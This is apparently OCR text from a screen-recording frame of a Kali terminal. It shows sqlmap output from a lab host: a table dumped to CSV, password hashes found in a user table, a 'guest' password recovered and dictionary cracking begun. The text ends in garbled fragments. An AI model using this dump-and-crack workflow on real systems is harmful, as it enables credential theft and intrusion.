 Mozilla Firefox
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
| 1 | 2 | 3 |
| 1 | 1 | 0 |
| 2 | 2 | 4 |
| 2 | 1 | 0 |
| 3 | 2 | 4 |
| 3 | 1 | 0 |
| 4 | 2 | 4 |
| 4 | 1 | 0 |
| 5 | 2 | 4 |
| 5 | 1 | 0 |
| 6 | 2 | 4 |
| 6 | 1 | 0 |
[05:55:12] [INFO] table 'jabcd0cs.odm_dept_perms' dumped to CSV file '/loiliangyang/.sqlmap/output/192.168.0.214/dump/jabcd0cs/odm_dept
_perms.csv'
[05:55:12] [INFO] fetching columns for table 'odm_user' in database 'jabcd0cs'
[05:55:12] [INFO] fetching entries for table 'odm_user' in database 'jabcd0cs'
[05:55:12] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[05:55:25] [INFO] using hash method 'md5_generic_passwd'
[05:55:25] [INFO] resuming password 'guest' for hash '084e0343a0486ff05530df6c705c8bb4' for user 'guest'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[05:55:28] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[05:55:30] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:55:30] [INFO] starting 4 processes
[05:55:34] [INFO] current status: mayes... -
RODE